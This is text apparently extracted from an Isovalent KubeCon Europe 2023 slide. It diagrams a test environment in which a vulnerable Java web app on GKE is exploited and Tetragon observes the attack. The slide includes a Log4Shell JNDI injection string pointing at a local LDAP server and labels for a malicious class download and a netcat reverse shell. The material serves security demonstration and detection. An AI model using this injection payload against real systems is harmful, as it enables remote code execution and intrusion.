 Test Environment - Vulnerable Web Application
External IP: 34.116.243.124
Internal IP: 10.186.0.8
malicious Java class download
${jndi:ldap://localhost:1389/a}
LDAP server (process)
127.0.0.1:1389
java-webapp
tenant-jobs
reverse shell
netcat listener (process)
127.0.0.1:9001
Tetragon (daemonset)
GKE node (Ubuntu VM 22.04.1 LTS)
ISOVALENT
KubeCon
CloudNativeCon
Europe 2023